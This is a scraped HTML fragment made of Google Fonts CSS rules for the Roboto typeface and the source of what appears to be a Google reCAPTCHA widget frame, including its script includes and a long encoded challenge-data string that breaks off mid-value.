  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fSPoW0NmHg-R2oYMcLkxAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fSPoW0NmHg-R2oYMcLkxAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fSPoW0NmHg-R2oYMcLkxAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrlAw50XLCnDvn96XsKTwoFqwoDDkiDCqxzDqRTChsOFwpfCnsOATQ85TsO3w7DDoMOkw6vCu8OkEkjCjlnDkMOLZsKNw6B/wqHCk8OywqpAw6BieS0Hw7/CgsOOA8ODw6lYwoLDqEPClxvCi8OMw7HDrcOnQcKCwrILwozCq8OwwoJUwoHDqAvDogjDolwswrTCjk7CoiZiWsKtXsO1w7lpw43DlsOmTsKiBmRZasOvw6nDnMO/w57DicKfw47Ci8ORO8KYRQ7CjlDDhcO7wojCp8O1w6TCsMKXA8Oxw4M3XmtFNVDDosOpKcOAwpVyw6YKw67DpsKOw6ccwp7DmcKVcsO+w4Bhw5kXC8Owah7Cu3/[base64]/woHDjcOkKMKzw6vCosKZw79sQnFbwozCjybCocKYwrLCr8KZNsOOwqXCkgtqw5DCilIAwpfCol4xwqE6wrnDhnEWwpsnw43Cg8O5ZTHDknrCnSHCojkEw7LDrVnDvhTDpG3Cp8K9w4DCiUYbesOFwo/DigFIwrbDiDnCtD3Du8K8TsKbb1HCnMOTw6XDiUrDqxMLwp5ZwrbDj8KlFsKPbMOXa8OPwpB0w69lwqQDwrY+w4/DqUvDmcKHwoDDtsKtw7/[base64]/[base64]/Cr8KqwrHCiMOrwoLDkMONw43DuybDo8K5OMKgw7ATw67CqVbDu2DDjVEGw7NlY8KmOVzDucKFwr1jTMKjNWzCmRU0w5HDkcOOdcK/woxWDMOPwrtdcsOHw6UeMMKsBcOLSwpPw5HDhw7DocOyHsKbwq/DvcO0wqNTw6/CnkTCpMOew6zCtlbDhMKYwq84w6TCljtXw45VLF/CpMK7wo3CrwkiJcOafMKCBCNQHW/DtMKdw43Cr8KXw6kJwo3DocOsZRANwojCqU/Ck8KGwpoIM8KWwprCrcKlISvDgcK8Z0rDnCU5wq/DjQgHw6oQwpVxw7kKw7HDrMOYMsKiw698QDNmUcO2w7J0wqQ4Qxd7AgLCkVrCgn50w6vDhxxyE0sww6R3w6DDhcK1AMK4w6vCl8KNDsOAMcOKwr8nw7vCkRFRwqxxwpxRPMOzw5DCgMOna3HCssOOwppCH8OxwqHCvsKpP8OrwpxTOhnDpX8Kw6/ClzTDucO0EsOVMCBPw5HCgAwLwrJXfsKYBhzDgsKPw4UPwrXDtsKiWsO1w5obN8K1PcO6w6o/[base64]/DmGXDs8KzY8OVwoTDt1PDhsOUwrfCvjsBw7/CokvDrMK9w5JrTcK1HsOKw7XClUB/EsKjw4U0FsKfw6lvwpt/AUQrwrjDl8Obw6wHU8OUwoXDiwh5GMOnw4UzdsKqwoEEW8O0wpHCqzbCrMOWFcKKImHDm2M1w5jCgBzDuT8Sw5dFZDcxXxpYw7BYQDRSw5bDryZ+HcO0bMKXBSVRGiHDh8Kfwo52wrXDvks1wqfChQh7OsKEYMKGRmjCsFXDucK/N8KVwpfDiMO8OcKKYcKdESMCw4N8wpzCiQxyW8OVwoYJwqjCmMK5OijDosOqwrlTOlLCog1vw7TDkWvDmMOSNMOZXMOlSsOvLxPDtUMpP8K5SsOowpDDu2ZcHsOnwrhRNgzCm8ObwqDDoMOcPWdWwq7Cj3rDuRsQw6gkw7lWwp/[base64]/OBTDu8KQwrZZw68DbcKtw6NIfXLClgV8wqsWwrrCuwTDsyMYw6PDr07Cnj7CvsOEw4EIDC0kw55IMcKgX8KHw4DCiljCjknCkDbDs8OPw5nDhcKnXcOsD8OCw7dUwokUNURKQ8OmFcOew5E1eU1+Gk0kIMKBLGo+dQjDhsKTwq8LwrwvLx/DgsOuWsOVV8KXw6jCu8OMTyJDwrfCkBFZw45KK8K3DcKLwr/DoiDCucOGe8O5wrZqEVzCoMOsw4c8wpA4wrvDgcOmb8KSRhN9esKmw4HCtMO1woQmVMOuwrjCsMK5VAN0QcKJwrwQwqYnNMK4w4QawpI/[base64]/[base64]/Dm8KdQGNZd8Kdwq7CtEU8w693V3kHYRPCgj3ClsO+w7vDiMOqBlbDrcKkw4rDgsKZMzRhGX3Cs8KPSWnCrCEZwroAw7RxRyrCpcOQw5ENKnVsW8KXwoFfU8KrwpsvbmNdLnHDuUl1AMOYwopEwo/CmVXCjcOxwrw2YMKIYiV3FHYIw7TDucKVesK7w5XDjDZVTmXDm2cGwppDw7LCk1JTUw92wrfCiCQQX3g4S8OfH8Olw4sRw5DDmULDkF9FwrXDrW0vwo/[base64]/ClQpcN8KnworCscKYw6bDpsKmw4rDmsKbw4LCo8Kpw5NUw6piDMKKQsKpw4xvw47CmS99FUczAcOaE2EqRcOUbibDsyE+XU0ow57Ch8Okw7PDrcO5LMOYIcKZRVIbw4NOwrDCg3c7YcKDD2bDh3HDnsK3OWDCrsKBAcOKOCdgK8OjBcOqO3TDsjV8w7cVwoo/W8OOw6LCs8K3wozCr8Ojw6gnwow5w6rCn1HDjsOgwpjDlUDCjcOGwqZVY8K7RmzDksOdP8KZVcKmwpLCpT7CtMK0RsK+JWBxwrHDqMKbw5VCIcKew4XCmErDl8KKNcKmw5pww7XCqMO3worCoAUHw6ENw4/Dv8OEPsKjw7zCosO8Y8OeNiwlw6dCwrBCwr/[base64]/ZsKwakHCqS3DqcOzdnPCmiHDpMKuVMKsDHgsZ1NDDV/CtcKnw4QDwoB6Gi9rw6LCgsKSw4DCs8KQw5rCkAEPPsOVIwXDtjBrw7nCu8OQSsOHwpnDpzPDjsKMwppZHMK7wq/DgsOmez4ZasKRw5LCv3kAPX9rw5PCk8Ktw40JImnCscKxw4XDg8K3wq/DmD4Fw7ZEw6vDnRfDqcOpYmtofUQzw55sJcKfw5RyflzDi8K4wpbDiUwHTsK0YsKnw4E8w7pPC8KOL0/DhSAIIcOPw5NGw4k/QVtAwqcQR3/Chx7DvMKWw7djE8KbdGvCtcO8wpzDoDbCjcOgwoXCl8O9R8KiEG/[base64]/CoH8Dwp4Ua8OXF8KjwqMkcTrDliwRE8KbBWLChMK4w6R4wr1jw5kLwoLDrsK3w4PCnFvDgyxKPMOFQFIcZGTDkUt5wozChwDCjsOkPxl6w5s3Axxtw7nCrMK1Ow7CsxAnXMOuLMOHB8KgccKhwo53wqDCtyQTJjTDlXbDs2XCtH1MW8KAw71YA8O/A0Qiwr3DjMKXFV1DXcOJBsK4w5HDtz3CqF8KJG1sw4PCokrDuzHDnHBwWSZOw7HDpGvDhMOyw6sCw7NQdH9Rw5AyFGJxKMOyw50/wpcMw6xewrTDmsK+w77DkTPDmA3DvcKgamxtanrChMKCwo/[base64]/DsEhZwqDDpMOSwrJcwqLDn8OmYikHQcKvK8OcwptuEsOkw4IIVnRhw6/DmB8YFsKFQsKlYsKUwooMUMK9w5vCvCsRKzgOX8OLP8KZw6MVAkfDrHA/J8O5wqTCllzDm2d4woXDiQDCs8KXw7fDnA8yWF1aFcOdwrlNE8KLwp/Cq8KkwpfDsg4jw5YuQ113EMO8w7HCtVcdZsKmw7rCpGNjF3DCry5LYcO3FcO1Fx/DgcOrM8K9wpcQwr/DkDPCl1ZYIzVEJX/DssOrM1DCtMKGNMOMIEcYaMK/[base64]/[base64]/BBIew5R+eyxVPMK+w6LDo1B0bWwqwq3DnMOcEAAwBwYGwq/[base64]/wq1fw5bDsMOewqE2PXNGwqxgw7bDgSbDqcO4w4QIwolYwrYmY8O3wp/CkkQxwp49HkA1w6TDjFbDry5Rw78jw7bCiEbCsj7DlcOWw5Z5BMOWw7TCkR4uJsO4w4AMw79sX8K1asO2w7dwUBgDwqA9wqUCLiJZw5YMw65OwrgwwocUCx8ffC9HwospLTlfFcO/YkDDgVZ3BlJDw7NhRsK9UVvDrXbDvUQsd2/Do8K/woFuclTDjUjDs0nDrsOlaMKne8Krwop4PcOEfcKnw7QJwprDoDAiwoMdFcO7wqTDv8OXGMKoIMOJOU3Dv8KGGMOKwpIwwogOG3BCccK8wq7DuUPDmk/CjEDCicOIw7QtwrB0w53CmlZMJmZ5w4ATSg7CpSkkbj7DmkrDt3kWHjgvWUrCmcOQe8OaesO5wp7CgWHDmcKxJsOow5t4asO9b3HCssKZOn1pPcOuJHLDi8O/[base64]/w7vDmsOrw7BuZsKvD2/DiyfDgcO0wqrDjkvChmfDh8OQw6rCkg3DijvDhAnDjsKKwoTDkcOhMcKMw7UDZcOhSMKSMcOIBMK4w4g3w54/w4fCl8K8wrRqSMKMw4zCp2Z3R8KVwqQ7woUhwoB9w7phE8KWU8ObWsODATl5cANeJXzDnjvDtcK/[base64]/DssK8GmR/w6bDtsOow5nCnAnCl8KoUMOSw6McwpU6cA42RsKOw6TDvMOjwqTDncOxI8OdSE7Cn0dpw6PChMK/K8K4wrJnwrZbMMOnw6p9SV7CuMOpwrVJbcOEMyLCnMKMdTIbKEs7ZTvDp0FlbWTDu8OAV0UqRcKcUsKgwqDDuWrCsMOkwrQSw77Cnk/CuMKFGDbCvsOCbsK/NFDCmEjDmFVhwohlwosfw47Cjm7Dn8O7Q1TCmsK0LRLDvHTDimUswo3CngEmw5w2w6fDhR4bwrYEMcKOJMKnwqzDqRY0w5bCqcOcdcOYwpp0w744wprCpyYDHQ3Cum3CqMKbw6fCkEXDtX4zTTg4T8K1woVUw57Dh8Kdw6nCok/[base64]/[base64]/ClGtHwqQnTwrDg8Kmw6/DlVvCrsOUwqVZwrErFUzCgn4hbkXCj3PCp8KYNMOQLMKFwr3CpsO9woJXM8OYw4N/YVXDvcKVOw3DvDxBL3PDk8Ofw5PDmsKJwrpywr7Cs8Klw7x4w4dfw685w7fCtzkPw4cQwokDw5YZZ8KVWMK+acKkwokuRMK/w7tGCsOQw54UwotCwr8Zw73CucOzNMOkw4/Cgz86wptew6wxfwpYw4bDkcK9wr3DvEXCjMO2JcKew4UVAcOkwpBxdlnCjsObwqbCpAnCmsKSEMK0w5HDpBvCkMKywrgCwqjDkj1wRwsFe8KewqUBwr/[base64]/DqsKPw5U9woxDHsOFDmRVwqwLWhfDjcOwcMOgw53CnEIgByDDpBXDqsKaw7LClcOlwo3Dig4Ow5/[base64]/G8OCB2UgwoDCq2/DjE/Dq8O1YsKiw7XDlS9FWEPCrnDDoCPCgHErcgvDhsOxwolLwpfCvcK5dUzDomQBJGHDqcKTwoHCt3XDvcOBPD/DjsOOCXFMw45Uw7HDvsKNMHPCrMO1aBYBW8KEZQzDgkXDo8OrCz/[base64]/[base64]/Cm8K+w67CsS1Vc8ONwqJXAGoJXRbCt2IZRcKnw4R+wpQGR2DCj3/Cs0I7wotzw7nDssOhwqfCsMOLDixDwpQzZMK8ZVcQAATCjn13bQ9ww4MYT3xicGRFZVBoBTIUw7A8EFvCqMOTZcOkwqHDlAXDvcO6QsOHfXRIwq3DnMKXZ0EMwqYQRMKYw67CsQfDvcKiTifCpMK/w4XDqsOBw78/wr/[base64]/CpcKiwrbDkTsUS0DCjcO8wrPCtMO/woHCrQJFwo3CisOuwq5DwqY2w4AQKE4iw53Dq8KyLCjCgMORfhvDtkLDsMONOGtAwoEIwrpxw5J4w7/CihhNw7oLK8OZw6E1wqbCiCZxWMOmwoTDjsOKHMOCTyBPc3E5cQ/CvMOnTMOdIMO1w6c/c8K0J8O+Z8KcG8KowovCpFLDpDxvbgnCqsKdDxHDhMOsw7zCgcObXjHDh8O2dTZfVkrDuGBswoDCiMKDVcOyYcOaw5/DiQHCpWBAw7/[base64]/DvcOzAMKBw6vDgjEQNMKQw5pnLsOLYwcJw4ZuVGnDicO4ZMK5w6/DlGnCvTENw7ouW8KVwrbDmF51bMKewqo3F8KXwrdywrTDjcKwKSjCp8KYannCtiI7w6UWXsK7U8KmN8KvwrBpw4nCjRYIw6Aow6Bdw7ohwrIdasKSK0xewrJjwrpSOSbClsOaw5PCuxcJw5pVI8Ohw73CvsOwRTd9wqvCsm7Chn/DicKPVEMLwqfCtjMtw4bCji1tbXTCqcOFwqgdwrjCncOzwr16wogSI8KKw5PCkHrDgcO3wqPCoMOqwpsfw6EULRPDtztBwq5Pw7lsDQbCtiIfAMOxRjI5SinDucK0wr7Ctl3Cq8OSw7F4A8KzLsKAwqwVw7/[base64]/CnFbDp8KVw5TDvl0Uwoxiw5TDqcOowq95wqrCn8KndMKtG8KDNcKZZl/[base64]/[base64]/H8OJLsKwwpfCtMO4fnHCnSnDkGHClsOQwqNbKl8EI8OPwqY5AMK6wqjDhMOsPyvDg8O5eMOjwoTCuMKyYsKhbjYsGQbCi8OvXcKDXltxw7HDnjgFHMOuFk9mwrLDmsKWZVTCmcK/w7YzPMOXSsOUwosJw5JDe8O6w6s2HiBERS1zbF/CosOqKsK8LRnDksKTNcOFaFABwobDvcO2GsKBcivCqMOww5ZlUsOkw5Jcwp04DmJFDcOMNkbCmzLCsMO4KcORKHTCncKtwrA+wqU/w7bCqsKcwp/DgS1Yw5EfwroST8KtAcKaejcEPsKpw6vCmAV+VH/DgcOEKCk5AMKcWzkRwrJBSXbDtsKlD8KlcQnDoy/Cs35GLMOXwp4ObicQf37CrcO/[base64]/DisO7wpDCnMKXQ3tLdcK+eHxVwrXDmcKuwrHCosKtBsOfSBpXRCsycGR8esOOUsKPwqbCncKTwpULw5TCtsOlwoV7YMOWc8OKdsOzw6Aqw53CjMOVwr3DtsOBw6UNJkXCnVbClcOvSHnCoMKIw5LDjD3CvhDCncK7wrBIF8O3FsOdwoHCmCTDgQxgwqfDtcK6V8O/w7jDosOAw6ZaNsOww5jDnMOHKsK0wrp/ccKoUhvDkMK5w6/CihYAw5HCssKMamvDnH/Dm8K7w4tpw6IEPsKJw4xWW8OoPTPCoMK9Bx3CnjXDtgdDf8O0TUrDlVTCjDvClHbCgnXCj0ARVcKcRMKjwoLDg8KywqbDgx3DpxXCglTDiMOgwpdeEBPCsGHCihXCmcORAMKywrckwp0LbMOEaU5/w54FaVlRwqXCi8O7GsKvVAzDuDTCqsONwq/CiBFBwp7CryrDjkU1NAHDi3UAcwXCssOKCMOfwoAyw5kawrsrcTNTIEbCl8OBw7HDqj9Ww6LCqGLDqkjDucO/woYKEzcmXcKRw5rDusKUTMOzw5Z3wr0Ow49AHMK2w6hqw5kCw5l+BcONNhx5WMKdw70NwqXDocOywqMrw5TDpC/[base64]/CkG7CuMK9UsOwD8KZw47Cs8K9wrjClMKsw6fCgcKlwoVZShUZw4vDtGTCrjhnT8KCYMKRw4rClsKCw68fwpzDmcKhw7geQA1KEzZ+wpRhw6LDtMOlTMKEBQ3CucKHwr/DpcOYZsOdZMOZPMKCd8K/aCfDlSrChynDvn3CksObNTnCjHrCjsK+wp4SwrjDh1J2woTDhsOiTcKHSl5PU3Mow7BlUcOewqDDjXVtDsKKwp80w50hCizClFxFbH07GWnCk1VQQhjDsS/Du3hsw4LCgjZGwovDrsKyTFNzwpHCmsKvw6dvw6FGw5BWSMKjwofCuSzDhGnCoXxNwrfDgl7DisKFwrIVwr1hVMKAw63CicKawoYww585woPCgx7CogYRXzfCqsKWw6/DgcKLasO2w63DlyXDosOWaMOfPU8BwpbDtsOKGHkVQcKkRB84wr0Bwp4nwpFOXMOMEFLCtsKOw7wTFsK+aS5mw4IAwp/[base64]/[base64]/DmcK9wqIIw4IAwoLDhWdta8O5G8KUZFjCrlYXwo7DisOswod2woofZsOhw6hrw7M7wqc7R8KVw5vDhsK7W8OsJUjDlWt8wp3DnTzDr8OIwrQOIMK+wr3CvQMKDHnCsR5+H2zDgXovw7/Ct8ODw65LVTAILsOjwpvCg8OsS8Krw5x6wq0sfcOcwpMHUsKYJU43BTFGwpPCncO6woPClMOUHzIuwpElfMKLQR7ClGHClcKRwo8sLUM/wolGw5x2U8OFBcOgw7oHZnVdcx7CpsOwYsOkVsKiDMO6w5cywo0vwoLCmMKDw5IIZULCpcKKw587CEDDgcOkw4DCucO1w6ZlwphBdE7DpAfCg2HCl8OFw7/CmwwhWMKpworDh15cNSrCsXtww7w8CcKDRVhSbCvDsGhZw5R+wpLDrCrDgFERw